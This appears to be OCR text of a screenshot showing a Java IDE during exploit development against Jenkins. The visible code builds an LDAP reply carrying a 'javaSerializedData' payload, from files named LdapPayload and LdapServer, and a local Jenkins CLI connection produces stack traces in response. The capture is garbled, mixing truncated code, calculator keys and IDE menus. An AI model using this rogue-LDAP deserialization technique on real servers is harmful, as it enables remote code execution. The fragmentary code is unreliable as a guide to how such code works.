 LdapPayload.jav
LdapServer.java
JenkinsCLI.java
JSONArray.class
HashCollision.j
JSONArray.java
27
63 sq1.addElement(new OctetString("javaSerializedData".getBytes()));
64 Set s = new Set();
65 s.addElement(new OctetString(objpayload.toByteArray()));
66 sq1.addElement(s);
67
68 Sequence sq2 = new Sequence();
69 sq2.addElement(sq);
70 sq2.addElement(sq1);
71
72 Sequence sq3 = new Sequence();
73 sq3.addElement(new OctetString("cn=wtf, dc=example, dc=com".getBytes()));
74 sq3.addElement(sq2);
75 sq3.setTagClass(Tag.APPLICATION);
76 sq3.set
77
78 Sequenc
79 sqall.a
80 sqall.a
81
Outline
LdapServer
hexStringToByteArray(String)
bytesToHex(byte[]) : String
make_stage_reply() : byte[]
read_ldap_packet(Socket) : vo
socketServer() : void
main(String[]) : void
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
~/Downloads — java -jar jenkins.war — java -jar jenkins.war
java
sss
..ments/gitblog
python
at com.sun.jndi.ldap.AbstractLdapNamingEnumeration.nextAux(AbstractLdapNamingEnumeration.java:269)
at com.sun.jndi.ldap.AbstractLdapNamingEnumeration.nextImpl(AbstractLdapNamingEnumeration.java:249)
at com.sun.jndi.ldap.AbstractLdapNamingEnumeration.next(AbstractLdapNamingEnumeration.java:203)
at com.sun.jndi.ldap.AbstractLdapNamingEnumeration.next(AbstractLdapNamingEnumeration.java:40)
at com.sun.jndi.ldap.LdapCtx.buildSchemaTree(LdapCtx.java:1629)
at com.sun.jndi.ldap.LdapCtx.getSchemaTree(LdapCtx.java:1595)
at com.sun.jndi.ldap.LdapCtx.c_getSchema(LdapCtx.java:1536)
at com.sun.jndi.toolkit.ctx.ComponentDirContext.p_getSchema(ComponentDirContext.java:439)
at com.sun.jndi.toolkit.ctx.PartialCompositeDirContext.getSchema(PartialCompositeDirContext.java:422)
at javax.naming.directory.InitialDirContext.getSchema(InitialDirContext.java:210)
at com.sun.jndi.ldap.LdapAttribute.getAttributeDefinition(LdapAttribute.java:207)
... 38 more
一月 29, 2017 12:37:55 上午 hudson.remoting.SynchronousCommandTransport$ReaderThread run
严重: I/O error in channel HTTP full-duplex channel 9f271f44-e687-44b4-beb3-4b9e751e465f
java.io.IOException: Unexpected termination of the channel
at hudson.remoting.SynchronousCommandTransport$ReaderThread.run(SynchronousCommandTransport.java:73)
Caused by: org.eclipse.jetty.io.EofException: Early EOF
at org.eclipse.jetty.server.HttpInput$3.noContent(HttpInput.java:519)
at org.eclipse.jetty.server.HttpInput.read(HttpInput.java:125)
at org.eclipse.jetty.server.HttpInput.read(HttpInput.java:110)
at hudson.remoting.FlightRecorderInputStream.read(FlightRecorderInputStream.java:86)
at hudson.remoting.ChunkedInputStream.readHeader(ChunkedInputStream.java:72)
at hudson.remoting.ChunkedInputStream.readUntilBreak(ChunkedInputStream.java:103)
at hudson.remoting.ChunkedCommandTransport.readBlock(ChunkedCommandTransport.java:39)
at hudson.remoting.AbstractSynchronousByteArrayCommandTransport.read(AbstractSynchronousByteArrayCommandTranspor
t.java:34)
at hudson.remoting.SynchronousCommandTransport$ReaderThread.run(SynchronousCommandTransport.java:59)
Console
Progre
<terminated> JenkinsCLI [J
at org.apache
at org.apache
at org.apache
at net.sf.jso
... 35 more
Caused by: javax.nami 27.0.0.1:38900; socket closed
at com.sun.jn
at com.sun.jn
at com.sun.jn
at com.sun.jn
at com.sun.jn
at com.sun.jn
at com.sun.jndi.ldap.LdapCtxFactory.getUsingURLs(LdapCtxFactory.java:210)
at com.sun.jndi.ldap.LdapCtxFactory.getLdapCtxInstance(LdapCtxFactory.java:153)
at com.sun.jndi.ldap.LdapCtxFactory.getInitialContext(LdapCtxFactory.java:83)
at javax.naming.spi.NamingManager.getInitialContext(NamingManager.java:684)
at javax.naming.InitialContext.getDefaultInitCtx(InitialContext.java:313)
at javax.naming.InitialContext.init(InitialContext.java:244)
at javax.naming.InitialContext.<init>(InitialContext.java:216)
at javax.naming.directory.InitialDirContext.<init>(InitialDirContext.java:101)
at com.sun.jndi.ldap.LdapAttribute.getBaseCtx(LdapAttribute.java:119)
at com.sun.jndi.ldap.LdapAttribute.getAttributeDefinition(LdapAttribute.java:207)
... 44 more
java.io.IOException: Remote call on Chunked connection to http://127.0.0.1:8080/cli failed
Spri
Call
Deb
Members calling 'equals(Object)' - in wor
lastIndexOf(Object, Object[],
lastIndexOf(Object) : int - java
lastIndexOf(Object) : int - java
lastIndexOf(Object) : int - java
lastIndexOf(Object) : int - org
layoutRow(FlowView, int, int)
mapDnToDomainName(String
matches(Invocation) : boolea
memberHasValue(Annotation
memberValueEquals(Object,
mutatesTo(Object, Object) : b
next() : SelectItem - org.apac